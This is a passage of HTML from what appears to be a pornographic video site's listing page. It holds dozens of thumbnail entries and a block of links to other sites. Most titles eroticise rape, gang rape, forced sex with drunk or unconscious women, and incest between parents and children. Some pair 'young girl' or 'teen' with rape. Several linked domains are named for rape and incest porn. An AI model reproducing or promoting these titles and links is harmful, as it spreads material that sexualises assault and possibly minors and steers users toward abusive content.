                            <span class="thumb-desc">thai moms forced in xxx rape and homemade porn videos.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637540009464/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed103cd165f8" src="/thumbs/464/3824942637540009464_0.jpg"/>
                                <span class="thumb-info">0:24</span>
                            </div>
                            <span class="thumb-desc">Facials for Teens 7</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3702256306493123613/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="33610e7ecff8ec1d" src="/thumbs/613/3702256306493123613_0.jpg"/>
                                <span class="thumb-info">6:58</span>
                            </div>
                            <span class="thumb-desc">rough sex videos feature a girl who is willing to do anything for her lover.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/15826279770284199017/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="dba23d998fbd8c69" src="/thumbs/17/15826279770284199017_0.jpg"/>
                                <span class="thumb-info">7:13</span>
                            </div>
                            <span class="thumb-desc">no one knows how to handle a brutal cock better than a forced rape.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/4000861145078760570/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3785ea039415047a" src="/thumbs/570/4000861145078760570_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                            <span class="thumb-desc">violent rape porn between a girl creeper and a hot milf with forced and brutal fuck.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852732357412924/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb94eaf083c" src="/thumbs/924/2705852732357412924_0.jpg"/>
                                <span class="thumb-info">17:11</span>
                            </div>
                            <span class="thumb-desc">Nerd Teen Erika Gets A Rough Buttfucking</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942636915645217/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10179a5b21" src="/thumbs/217/3824942636915645217_0.jpg"/>
                                <span class="thumb-info">11:29</span>
                            </div>
                            <span class="thumb-desc">Dad fucks her and she thinks it&#039;s her boyfriend! Samantha Flair</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/8981987970782384457/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7ca66e788750d149" src="/thumbs/457/8981987970782384457_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                            <span class="thumb-desc">violent sex with amateur girl culminated in a forced rape.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639658926338/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10bb1d8102" src="/thumbs/338/3824942639658926338_0.jpg"/>
                                <span class="thumb-info">23:27</span>
                            </div>
                            <span class="thumb-desc">Obey dirty bitch and suck my cock! Vol. 30</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637560470467/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed103e099bc3" src="/thumbs/467/3824942637560470467_0.jpg"/>
                                <span class="thumb-info">12:50</span>
                            </div>
                            <span class="thumb-desc">Daughter Forced Dad To Cum Inside Her</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/6846934112190831878/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5f05324c65a39d06" src="/thumbs/878/6846934112190831878_0.jpg"/>
                                <span class="thumb-info">10:12</span>
                            </div>
                            <span class="thumb-desc">Please Stop! It Hurt So Bad! Husband Fuck Virgin wife In Asshole & Creampie Her</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/215888228119151825/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2fefd331c3b04d1" src="/thumbs/825/215888228119151825_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                            <span class="thumb-desc">an innocent wive is forcibly gang-raped and punished in this free rape snuff porn movie.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1278359486495997483/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="11bda52e0fd83e2b" src="/thumbs/483/1278359486495997483_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                            <span class="thumb-desc">raped women being violated with no mercy can be found in these movies.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852731268808270/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb90dcc3e4e" src="/thumbs/270/2705852731268808270_0.jpg"/>
                                <span class="thumb-info">17:17</span>
                            </div>
                            <span class="thumb-desc">Forced my mom to fuck</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3047332653988762495/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2a4a4ce74172d37f" src="/thumbs/495/3047332653988762495_0.jpg"/>
                                <span class="thumb-info">2:42</span>
                            </div>
                            <span class="thumb-desc">fuck between a mom and wive in a brutal porn forced movie.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3694852249792763433/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3346c08b86735629" src="/thumbs/433/3694852249792763433_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                            <span class="thumb-desc">brave girls who've suffered the physical and emotional pain of rape porn.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640048482613/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10d255a935" src="/thumbs/613/3824942640048482613_0.jpg"/>
                                <span class="thumb-info">17:04</span>
                            </div>
                            <span class="thumb-desc">Woken up the girl by your cock !</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/6835978448337398421/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5ede462e21606a95" src="/thumbs/421/6835978448337398421_0.jpg"/>
                                <span class="thumb-info">9:00</span>
                            </div>
                            <span class="thumb-desc">milf suffering in brutal porn movie with violent sex and ass forced.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640047738978/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10d24a5062" src="/thumbs/978/3824942640047738978_0.jpg"/>
                                <span class="thumb-info">24:36</span>
                            </div>
                            <span class="thumb-desc">Park Hunted</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/823288119244774046/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="b6ce82eb7625a9e" src="/thumbs/46/823288119244774046_0.jpg"/>
                                <span class="thumb-info">6:59</span>
                            </div>
                            <span class="thumb-desc">sucking and licking of a young dick forced in a homemade forced porn.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2856695518168759675/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="27a5057037e63d7b" src="/thumbs/675/2856695518168759675_0.jpg"/>
                                <span class="thumb-info">3:19</span>
                            </div>
                            <span class="thumb-desc">drunk girl forced to get fucked in a forced family porn movie.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852735245563520/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9fad4b680" src="/thumbs/520/2705852735245563520_0.jpg"/>
                                <span class="thumb-info">12:21</span>
                            </div>
                            <span class="thumb-desc">Asian Teen Rough Gangbang</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/8936905603236514207/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7c06444be01c499f" src="/thumbs/207/8936905603236514207_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                            <span class="thumb-desc">a brutal fuck featuring a drunken girl being forced to do a rough sex act was captured on a homemade rape video.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/5171018329548482629/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="47c325c603c56845" src="/thumbs/629/5171018329548482629_0.jpg"/>
                                <span class="thumb-info">18:49</span>
                            </div>
                            <span class="thumb-desc">Housewife a., punished, t. and to have rough sex by intruder dirty hindi audio gandi baat desi chudai leaked scandal NRI sex tape POV Indian</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638463834038/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1073e1d7b6" src="/thumbs/38/3824942638463834038_0.jpg"/>
                                <span class="thumb-info">18:34</span>
                            </div>
                            <span class="thumb-desc">She wont know #2</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852732450951728/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb954425230" src="/thumbs/728/2705852732450951728_0.jpg"/>
                                <span class="thumb-info">12:16</span>
                            </div>
                            <span class="thumb-desc">Amateur China Mimura blows and fucked in rough ways</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637037223043/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed101ed97c83" src="/thumbs/43/3824942637037223043_0.jpg"/>
                                <span class="thumb-info">13:20</span>
                            </div>
                            <span class="thumb-desc">Vanessa Cage in Forced by Daddy</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1426482544858416027/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2511494c39b" src="/thumbs/27/1426482544858416027_0.jpg"/>
                                <span class="thumb-info">14:50</span>
                            </div>
                            <span class="thumb-desc">Double Trouble</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638197254405/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1063fe2905" src="/thumbs/405/3824942638197254405_0.jpg"/>
                                <span class="thumb-info">2:14</span>
                            </div>
                            <span class="thumb-desc">passed out chic forced to give blowjob</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/5275249279486242092/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="493573452d69ad2c" src="/thumbs/92/5275249279486242092_0.jpg"/>
                                <span class="thumb-info">6:09</span>
                            </div>
                            <span class="thumb-desc">a horny mom brutally raped while hot girl screaming in the xxx rape movie.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639051518653/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1096e932bd" src="/thumbs/653/3824942639051518653_0.jpg"/>
                                <span class="thumb-info">8:41</span>
                            </div>
                            <span class="thumb-desc">Myrtle Sarrosa (Force Sex)</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/15847421089459638327/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="dbed598483469037" src="/thumbs/327/15847421089459638327_0.jpg"/>
                                <span class="thumb-info">8:13</span>
                            </div>
                            <span class="thumb-desc">rough stretched pussy fisting and two dildos fucking</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/5464238631425336153/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4bd4e015a212e359" src="/thumbs/153/5464238631425336153_0.jpg"/>
                                <span class="thumb-info">3:00</span>
                            </div>
                            <span class="thumb-desc">lesbo maid caught and forced to join in 3some</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640262696928/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10df1a4fe0" src="/thumbs/928/3824942640262696928_0.jpg"/>
                                <span class="thumb-info">7:46</span>
                            </div>
                            <span class="thumb-desc">Son keeps MOM from cheating on his BELOVED DAD</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/4755314189789959714/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="41fe450f95ce1622" src="/thumbs/714/4755314189789959714_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                            <span class="thumb-desc">jav amateur drunk and raped in a xxx rape.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2885421929220694350/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="280b13f4fe52614e" src="/thumbs/350/2885421929220694350_0.jpg"/>
                                <span class="thumb-info">6:54</span>
                            </div>
                            <span class="thumb-desc">wives are getting brutally forced into rough xxx rape scenes in a real rape porn movie.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1053514556991260421/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="e9ed5e8672ac705" src="/thumbs/421/1053514556991260421_0.jpg"/>
                                <span class="thumb-info">5:06</span>
                            </div>
                            <span class="thumb-desc">hot milf in a forced brutal porn movie.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/4732747097192796516/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="41ae1868e3f01164" src="/thumbs/516/4732747097192796516_0.jpg"/>
                                <span class="thumb-info">5:40</span>
                            </div>
                            <span class="thumb-desc">anal rape and forced to fuck is a common theme in such movies to fulfill viewers fascination with extreme violence.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852732408034203/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb951b3739b" src="/thumbs/203/2705852732408034203_0.jpg"/>
                                <span class="thumb-info">16:00</span>
                            </div>
                            <span class="thumb-desc">Bound japanese petite gets rough fucking</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852733221602647/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb982318557" src="/thumbs/647/2705852733221602647_0.jpg"/>
                                <span class="thumb-info">19:46</span>
                            </div>
                            <span class="thumb-desc">Babysitter</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1166581626973060533/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="103087cf1539fdb5" src="/thumbs/533/1166581626973060533_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                            <span class="thumb-desc">29. girls in lupus pictures suffer violent sex and ass rape.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/736920205938710171/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="a3a1105dec8d69b" src="/thumbs/171/736920205938710171_0.jpg"/>
                                <span class="thumb-info">6:59</span>
                            </div>
                            <span class="thumb-desc">drunk girl brutally raped in a real rape xxx flick.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/13554958836034517037/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bc1ce33e7ee1382d" src="/thumbs/37/13554958836034517037_0.jpg"/>
                                <span class="thumb-info">7:26</span>
                            </div>
                            <span class="thumb-desc">Asian slut makes extreme sex deal with cabin owner</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/4420977534619099943/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3d5a77a4f6f42327" src="/thumbs/943/4420977534619099943_0.jpg"/>
                                <span class="thumb-info">10:36</span>
                            </div>
                            <span class="thumb-desc">young wive brutally screwed and forced to do anal in homemade xxx rape porn movie.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/828201902657088421/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="b7e5d3e122daba5" src="/thumbs/421/828201902657088421_0.jpg"/>
                                <span class="thumb-info">5:44</span>
                            </div>
                            <span class="thumb-desc">sucking of the dick in the movie to make bad guy cum was gruesome.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637297072983/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed102e567b57" src="/thumbs/983/3824942637297072983_0.jpg"/>
                                <span class="thumb-info">10:30</span>
                            </div>
                            <span class="thumb-desc">Blonde Teen Apartment Neighbour Forced Fucked</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1975832882328850239/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1b6b9189bebf4f3f" src="/thumbs/239/1975832882328850239_0.jpg"/>
                                <span class="thumb-info">10:30</span>
                            </div>
                            <span class="thumb-desc">Redhead Party Girl Anal f. Fucked By Two Men</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/4780771451905732712/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4258b64e4f2b7068" src="/thumbs/712/4780771451905732712_0.jpg"/>
                                <span class="thumb-info">17:06</span>
                            </div>
                            <span class="thumb-desc">girl and guy having violent rough sex in a free rape psycho-thrillers porn movie.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637280559829/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed102d5a82d5" src="/thumbs/829/3824942637280559829_0.jpg"/>
                                <span class="thumb-info">4:25</span>
                            </div>
                            <span class="thumb-desc">forced ass sex unknown actress</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/6501900359581073772/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5a3b63edb1d0816c" src="/thumbs/772/6501900359581073772_0.jpg"/>
                                <span class="thumb-info">10:57</span>
                            </div>
                            <span class="thumb-desc">a mom was brutally fucked in a drunk amateur rape porn video.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1847102620377569025/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="19a23a0bff4c5701" src="/thumbs/25/1847102620377569025_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                            <span class="thumb-desc">wive brutal rape sex and homemade movie full of rough sex and forced gangbang.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1426482546703376283/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251828c9f9b" src="/thumbs/283/1426482546703376283_0.jpg"/>
                                <span class="thumb-info">6:50</span>
                            </div>
                            <span class="thumb-desc">India Summer Loves All Big Black Dicks</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638469499361/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10743849e1" src="/thumbs/361/3824942638469499361_0.jpg"/>
                                <span class="thumb-info">12:16</span>
                            </div>
                            <span class="thumb-desc">Haruna Katou enjoys two cocks in a rough threesome&nbsp_</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638400477386/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10701b18ca" src="/thumbs/386/3824942638400477386_0.jpg"/>
                                <span class="thumb-info">11:01</span>
                            </div>
                            <span class="thumb-desc">father and daughter fucking - su hija se entrega por dinero</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/7145437906995806576/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6329b1eb13188170" src="/thumbs/576/7145437906995806576_0.jpg"/>
                                <span class="thumb-info">6:53</span>
                            </div>
                            <span class="thumb-desc">hot milf and wive drunk and raped in amateur homemade rape porn with forced and violent sex.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2295181075431986493/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1fda1f071852953d" src="/thumbs/493/2295181075431986493_0.jpg"/>
                                <span class="thumb-info">9:32</span>
                            </div>
                            <span class="thumb-desc">a amateur drunk girl was ruthlessly forced in making a porn with a brutal porn movie being filmed afterwards.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638292653555/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1069add5f3" src="/thumbs/555/3824942638292653555_0.jpg"/>
                                <span class="thumb-info">4:07</span>
                            </div>
                            <span class="thumb-desc">rough sex compilation</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/16049255673089760874/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="deba690087f01e6a" src="/thumbs/874/16049255673089760874_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                            <span class="thumb-desc">innocent asian girls are drunk and made into victims of hardcore sex and violent porn videos.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/5551053353337676503/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4d094d9d36eee2d7" src="/thumbs/503/5551053353337676503_0.jpg"/>
                                <span class="thumb-info">11:45</span>
                            </div>
                            <span class="thumb-desc">2. the drunk wive was forced to give an amateur blowjob in a homemade forced family porn scene.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/728837278777452755/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="a1d59a4bc97a8d3" src="/thumbs/755/728837278777452755_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                            <span class="thumb-desc">8. hot wife brutally fucked and penetrated in violent rape sex movie.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/12988458532700980820/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="b44046383d888654" src="/thumbs/820/12988458532700980820_0.jpg"/>
                                <span class="thumb-info">10:04</span>
                            </div>
                            <span class="thumb-desc">Dad & Daughter Make a Porno - Joseline Kelly - Family Therapy - Preview</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/5187989082192859232/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="47ff709546b5d060" src="/thumbs/232/5187989082192859232_0.jpg"/>
                                <span class="thumb-info">7:14</span>
                            </div>
                            <span class="thumb-desc">Hot brunette with a big black dildo</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/879547032495066254/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="c34c75db31e0c8e" src="/thumbs/254/879547032495066254_0.jpg"/>
                                <span class="thumb-info">5:36</span>
                            </div>
                            <span class="thumb-desc">young girl getting raped and abused in a brutal fuck movie.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640609407968/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10f3c4b3e0" src="/thumbs/968/3824942640609407968_0.jpg"/>
                                <span class="thumb-info">15:12</span>
                            </div>
                            <span class="thumb-desc">Best hardcore gangbang</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1426482548537283314/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251efdbd2f2" src="/thumbs/314/1426482548537283314_0.jpg"/>
                                <span class="thumb-info">6:50</span>
                            </div>
                            <span class="thumb-desc">Persian Ass Zarreena Every Hole Pumped</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637507304994/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed103ade5e22" src="/thumbs/994/3824942637507304994_0.jpg"/>
                                <span class="thumb-info">6:29</span>
                            </div>
                            <span class="thumb-desc">Ruthless guy brutaly fucks a hooker in front of his office mates</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852731121258536/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb90500d028" src="/thumbs/536/2705852731121258536_0.jpg"/>
                                <span class="thumb-info">2:20</span>
                            </div>
                            <span class="thumb-desc">Paddled</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852731160652099/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb90759e943" src="/thumbs/99/2705852731160652099_0.v1558966440"/>
                                <span class="thumb-info">12:57</span>
                            </div>
                            <span class="thumb-desc">Ebony teen brutal slippery nuru massage fucked</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/6615962391821909902/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5bd09ebe13e37f8e" src="/thumbs/902/6615962391821909902_0.jpg"/>
                                <span class="thumb-info">4:53</span>
                            </div>
                            <span class="thumb-desc">a drunk milf is brutally penetrated and humiliated in this free rape snuff porn movie.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/7520004603865688858/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="685c6c5832b76b1a" src="/thumbs/858/7520004603865688858_0.jpg"/>
                                <span class="thumb-info">5:49</span>
                            </div>
                            <span class="thumb-desc">drunk girl couldn't escape forceful oral sex in the forced family porn.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1426482546445457174/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251732d1716" src="/thumbs/174/1426482546445457174_0.jpg"/>
                                <span class="thumb-info">6:00</span>
                            </div>
                            <span class="thumb-desc">Hate fuck anal rough xxx Anastasia is beyond therapy so Dr Mercies just</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1426482548687078189/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251f8c9832d" src="/thumbs/189/1426482548687078189_0.jpg"/>
                                <span class="thumb-info">5:20</span>
                            </div>
                            <span class="thumb-desc">Rough fuck slave training for blonde in ropes</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1659073507966242748/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="17063690ba96cfbc" src="/thumbs/748/1659073507966242748_0.jpg"/>
                                <span class="thumb-info">10:16</span>
                            </div>
                            <span class="thumb-desc">Celebrating Sandra's 25th birthday with her five very handsome and sexy guy friends. During the cutting of the cake, she decides to treat herself to some sex with the guy who has the biggest cock in the room. Experience Sandra's Surprise Live</span>
                        </a>
                    </div>                                                              
     
                </div>
    
                <div class="pagination">
<span>1</span><a href="/en/index/popular/2/" target="_self">2</a><a href="/en/index/popular/3/" target="_self">3</a><a href="/en/index/popular/4/" target="_self">4</a><a href="/en/index/popular/2/" target="_self">Next</a>                 
                </div>
                <h2 class="title">Similar Videos </h2>
     
                <div class="thumbs">
        
                    <div class="thumb">
                        <a href="https://forcedcreampiesite.com/" data-ct="1227153137" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr7/1227153137.jpg" alt="forced creampie site">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://forced-porn.net" data-ct="2651584768" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/2651584768.webp" alt="Forced Porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://4kgangrapeporn.com/" data-ct="21514818" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/21514818.jpg" alt="4k gang rape porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://momrape.com" data-ct="1062842468" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/1062842468.webp" alt="Mom Rape">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://incestrapeporn.com/" data-ct="346811034" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr4/346811034.jpg" alt="incest rape porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="http://rapeporn.name" data-ct="506518648" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/506518648.jpg" alt="Rape Porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://rapeporn.mobi/" data-ct="2285178488" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/2285178488.jpg" alt="rape porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="http://brutalfucking.net/" data-ct="71242159" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr9/71242159.jpg" alt="brutal fucking">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://gangrape.pro/" data-ct="204808478" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/204808478.jpg" alt="gang rape">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://bestpornrape.com/" data-ct="210081653" class="trd">
